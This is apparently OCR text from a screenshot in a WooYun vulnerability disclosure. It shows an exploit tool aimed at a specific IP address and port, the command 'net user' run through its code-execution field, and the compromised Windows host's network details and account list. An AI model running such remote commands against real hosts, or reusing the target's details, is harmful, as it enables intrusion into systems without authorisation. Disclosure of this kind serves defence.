 主机 219.159.104.153 端口 8080 Exploit
Code Execute
Command net user Go
隧道适配器 本地连接* 6:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6ab8:4ce:33e:3f57:ff45
本地链接 IPv6 地址. . . . . . . . : fe80::4ce:33e:3f57:ff45%14
默认网关. . . . . . . . . . . . . : ::
隧道适配器 isatap.{EAF5223E-3364-4908-8F60-12FFD8B73E51}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
\\DAWNING-D8C39B1 的用户帐户
-------------------------------------------------------------------------------
Administrator ASP.NET Guest
guet sql
命令成功完成。
www.wooyun.org